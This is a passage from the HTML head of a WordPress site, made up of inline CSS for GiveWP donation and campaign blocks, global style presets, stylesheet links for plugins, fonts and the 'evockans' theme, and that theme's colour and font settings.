.givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

/*# sourceURL=https://www.sopisdew.org/wp-content/plugins/give/build/campaignDonationsBlockApp.css */
</style>
<style id='givewp-campaign-donors-style-inline-css' type='text/css'>
.givewp-campaign-donors-block{padding:1.5rem 0}.givewp-campaign-donors-block *{font-family:Inter,sans-serif}.givewp-campaign-donors-block .givewp-campaign-donors-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donors{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor{align-items:center;gap:.75rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar{align-items:center;display:flex}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-info{align-items:center;display:flex;flex-wrap:wrap;row-gap:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-name{color:var(--givewp-neutral-900);font-size:1rem;font-weight:600;line-height:1.5;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date:before{background:var(--givewp-neutral-100);border-radius:100%;content:"";display:block;height:.25rem;margin:0 .5rem;width:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:.5rem;width:1.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-company{color:var(--givewp-neutral-400);display:flex;flex:0 0 100%;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donors-block .givewp-campaign-donors-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button{margin-top:.875rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

/*# sourceURL=https://www.sopisdew.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css */
</style>
<style id='givewp-campaign-form-style-inline-css' type='text/css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

/*# sourceURL=https://www.sopisdew.org/wp-content/plugins/give/build/campaignFormBlock.css */
</style>
<style id='givewp-campaign-goal-style-inline-css' type='text/css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

/*# sourceURL=https://www.sopisdew.org/wp-content/plugins/give/build/campaignGoalBlockApp.css */
</style>
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

/*# sourceURL=https://www.sopisdew.org/wp-content/plugins/give/build/campaignStatsBlockApp.css */
</style>
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

/*# sourceURL=https://www.sopisdew.org/wp-content/plugins/give/build/campaignDonateButtonBlockApp.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sopisdew.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://www.sopisdew.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.sopisdew.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://www.sopisdew.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-theme-slug-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C600%2C700%2C900%2C500%7CRoboto%3A300%2C400%2C500%2C600%2C700%2C900%2Cregular%7CRoboto%3A900' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-main-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-style-css' href='https://www.sopisdew.org/wp-content/themes/evockans/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.sopisdew.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.sopisdew.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/font-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-min-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-antro-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/font-antro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/themify-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='etline-icons-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/et-line.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='iziModal-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/iziModal.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='YTPlayer-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/jquery.mb.YTPlayer.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='inline-css-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/inline-css.css?ver=6.9' type='text/css' media='all' />
<style id='inline-css-inline-css' type='text/css'>
.logo{padding-top:25px; }
.page-title{padding-top:124px; padding-bottom:130px; margin-bottom:90px; }
.page-title{padding-top:124px; padding-bottom:130px; margin-bottom:90px; }
.footer{padding-top:70px; padding-bottom:54px; }
body,button,input,select,textarea { font-family:'Roboto';}
body,button,input,select,textarea { font-weight:500;}
body,button,input,select,textarea { font-style:normal; }
body,button,input,select,textarea { font-size:20px; }
body,button,input,select,textarea { line-height:25px;}
h1,h2,h3,h4,h5,h6 { font-family:Roboto;}
h1,h2,h3,h4,h5,h6 { font-weight:400;}
h1,h2,h3,h4,h5,h6  { font-style:normal; }
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a { font-family:Roboto;}
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a { font-weight:900;}
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a  { font-style:normal; }
#mainnav ul li a, #mainnav ul.sub-menu > li > a { font-size:18px;}
#mainnav > ul > li > a, #header .show-search a, #header .wrap-cart-count, .button-menu { line-height:90px;}
h1 { font-size:35px; }
h2 { font-size:30px; }
h3 { font-size:25px; }
h4 { font-size:22px; }
h5 { font-size:18px; }
h6 { font-size:15px; }
.themesflat-top { background-color:#ffffff ; } 
.themesflat-top, .info-top-right, .themesflat-top a, .themesflat-top .search-form input[type="search"] { color:#000000 ;} 
.themesflat-top ul.flat-information.s2 > li i, .themesflat-top .search-form input[type="search"], .themesflat-top .search-form .search-submit i { border-color:#000000 ;} 
.themesflat-top .search-form .search-submit:hover { background-color:#000000 ;} 
.themesflat-top, .themesflat-top .content-left ul > li, .themesflat-top ul.themesflat-socials > li, .themesflat-top ul.themesflat-socials > li:last-child { border-color: rgba(170,170,170,0.2);}.logo img, .logo svg { width:57px; }
header.header, .header-left .themesflat_header_wrap { background-color:#ffffff;}
header.header-sticky { background-color:#ffffff;}
#mainnav > ul > li > a, header .show-search a , .show-search.active a > .fa-search:before, #header .wrap-cart-count a, .btn-menu:before, .btn-menu:after, .btn-menu span { color:#096001;}
.btn-menu:before, .btn-menu:after, .btn-menu span { background:#096001;}
#mainnav > ul > li > a:hover,#mainnav > ul > li.current-menu-item > a, #mainnav > ul > li.current-menu-ancestor > a , #header .show-search a:hover i, #header .show-search.active a > .fa-search:before, .header-absolute .header.header-sticky #mainnav > ul > li > a:hover, .header-absolute .header.header-sticky .show-search a:hover, .header-absolute .header.header-sticky #mainnav > ul > li.current-menu-ancestor > a { color:#2387ea;}
.header-left .themesflat_header_wrap .themesflat-socials li a:hover { border-color:#2387ea;}
.header-left .themesflat_header_wrap .themesflat-socials li a:hover { background:#2387ea;}
#mainnav ul.sub-menu > li > a, #mainnav li.megamenu > ul.sub-menu > .menu-item-has-children > a { color:#005e00;}
#mainnav ul.sub-menu { background-color:#ffffff;}
#mainnav ul.sub-menu > li > a:hover, #mainnav ul.sub-menu > li.current-menu-item > a, #mainnav-mobi ul li.current-menu-item > a, #mainnav-mobi ul li.current-menu-ancestor > a, #mainnav ul.sub-menu > li.current-menu-ancestor > a, #mainnav-mobi ul li .current-menu-item > a, #mainnav-mobi ul li.current-menu-item .btn-submenu:before, #mainnav-mobi ul li .current-menu-item .btn-submenu:before { color:#2387ea;}
#mainnav ul.sub-menu > li > a:hover, #mainnav ul.sub-menu > li.current-menu-item > a { background-color:#ffffff;}
#mainnav ul.sub-menu > li { border-color:#ffffff!important;}
.header-style1 .button { color:#ffffff;}
.header-style1 .button { background-color:#2387ea;}
.header-style1 .button:hover { color:#ffffff;}
.header-style1 .button:hover { background-color:#383838;}
.page-title .overlay { background:#065e00;}
.page-title h1 {color:#ffffff;}
.breadcrumbs span, .breadcrumbs span a, .breadcrumbs a, .breadcrumbs span i, .breadcrumbs span.trail-browse i {color:rgba(247,247,247,0.5);}
.page-title.parallax h1:after, .page-title.video h1:after {background:rgba(247,247,247,0.5);}
body { color:#337a33}
.themesflat-portfolio .item .category-post a:hover,ul.iconlist .list-title .testimonial-content blockquote,.testimonial-content .author-info,.themesflat_counter.style2 .themesflat_counter-content-right,.themesflat_counter.style2 .themesflat_counter-content-left, .page-links a:hover, .page-links a:focus,.widget_search .search-form input[type=search],.entry-meta ul,.entry-meta ul.meta-right,.entry-footer strong, .themesflat_button_container .themesflat-button.no-background, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .themesflat-action-box p, .portfolio-single .entry-content { color:#337a33}
.widget .widget-title:after, .widget .widget-title:before,ul.iconlist li.circle:before { background-color:#337a33}
.page-links a:hover, .page-links a:focus, .page-links > span { border-color:#337a33}
body, .page-wrap, .boxed .themesflat-boxed { background-color:#e3f7e3 ; } 
.footer { background-color:#106300;}
.footer a, .footer, .footer-widgets .widget .widget-title { color:#ffffff;}
.footer .widget.widget_recent_entries ul li .post-date, .footer .widget.widget_latest_news ul li .post-date, .footer .widget.widget_text .textwidget p, .footer-widgets .widget.widget_text ul.contact-info li span { color:rgba(255,255,255,0.5);}
.bottom { background-color:#222222;}
.bottom .copyright p, .bottom .copyright a, .bottom #menu-bottom li a, .bottom  #menu-bottom-menu li a, .bottom ul li a { color:#ffffff;}
.bottom  #menu-bottom-menu li a:before { background-color:#ffffff;}
